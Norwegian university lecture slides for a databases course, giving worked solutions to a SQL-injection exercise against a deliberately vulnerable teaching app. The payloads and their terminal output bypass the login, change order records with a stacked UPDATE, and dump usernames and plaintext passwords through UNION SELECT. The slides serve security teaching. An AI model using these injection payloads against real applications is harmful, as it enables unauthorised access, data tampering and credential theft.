#### IN2090 – Databaser og datamodellering

#### 12 – Sikkerhet: Eksempler

Leif Harald Karlsen leifhka@ifi.uio.no



Bruk den SQL-injection-sårbare Java-implementasjonen<sup>1</sup> til å:

- 1. Logge inn som en bruker som bor i *Streetroad*
- 2. Logge inn med brukeren som har kjøpt for mest penger
- 3. Setter alle bestillinger til brukeren *hackzor* til betalt
- 4. (Vanskelig) Printer ut all informasjon om alle brukere

<sup>1</sup> <https://www.uio.no/studier/emner/matnat/ifi/IN2090/h23/undervisningsmateriale/userfrontendsqlinjection.zip>

```
$ java -cp .: postgresql.jar UserFrontendSQLInjection
-- USER FRONTEND --
Please choose an option:
1. Register
2. Login
3. Exit
Option: 2
--- LOGIN ---Username: ' OR address LIKE 'Streetroad%'--
Password:
Welcome Carl Smith
-- SEARCH --
```
# Oppgave 2: Løsning

(Merk: Formaterer spørringen litt penere her for lesbarhet)

```
$ java -cp .: postgresql.jar UserFrontendSQLInjection
-- USER FRONTEND --
Please choose an option:
1. Register
2. Login
3. Exit
Option: 2
 -- LOGIN --Username: ' OR uid = (SELECT uid FROM (SELECT o.uid, sum (p.price * o.num) AS total
                      FROM ws.orders AS o INNER JOIN ws.products AS p USING (pid)
                      GROUP BY \alpha uid ORDER BY total DESC LIMIT 1) t) --
Password:
Welcome Ann Pat
-- SEARCH --
```
(Merk: bestillingene er tilfeldig generert, så det er ikke sikkert at *Ann Pat* er den som har bestilt mest i din database)

# Oppgave 3: Løsning

(Merk: Formaterer spørringen litt penere her for lesbarhet)

```
$ java -cp .: postgresql.jar UserFrontendSQLInjection
-- USER FRONTEND --
Please choose an option:
1. Register
2. Login
3. Exit
Option: 1
-- REGISTER NEW USER --
Username: a
Password: b
Name: c
Address: d'); UPDATE ws.orders SET payed = 1 WHERE uid IN
              (SELECT uid FROM ws.users WHERE username = 'hackzor')--
New user a added!
```
## Oppgave 4: Løsning

```
$ java -cp .: postgresql.jar UserFrontendSQLInjection
-- USER FRONTEND --
Please choose an option:
 1. Register
 2. Login
 3. Exit
Option: 2
- - LOGIN - -Username: ' OR true --
Password:
Welcome Carl Smith
-- SEARCH --
Search: ' AND false UNION SELECT uid AS pid, name, 0, username AS category, password AS description FROM ws.users--
Category:
-- RESULTS --==Carl Smith ==Product ID: 1
Price: 0.0
Category: yunoboy12
Description: secretpass
= Mina Polar==
Product ID: 4
Price: 0.0
Category: qwer12
Description: terces
```
[...]

### Oppgave 4: Alternativ løsning

#### (Merk: Formaterer spørringen litt penere her for lesbarhet)

```
$ java -cp .: postgresql.jar UserFrontendSQLInjection
-- USER FRONTEND --
Please choose an option:
1. Register
 2. Login
 3. Exit
Option: 2
--- LOGIN ---Username: ' OR true --
Password:
Welcome Carl Smith
 -- SEARCH --Search: ' AND false UNION
    SELECT 0 AS pid.
           format('Name: %s, Address: %s, Username: %s, Password: %s',
                  name, address, username, password) AS name,
           0 AS price, '' AS category, '' AS description
    FROM ws.users--
Category:
 -- RESULTS --=== Name: Amir Nazur , Address: Higarden Road 98, 7762 Hitown , Username: mirz , Password: asdf9876 ===
Product ID: 0
Price: 0.0
Category:
Description:
=== Name: Mary Sagan , Address: Placestreet 12B, 4356 Nicetown , Username: hackzor , Password: pass1234 ===
[...]
```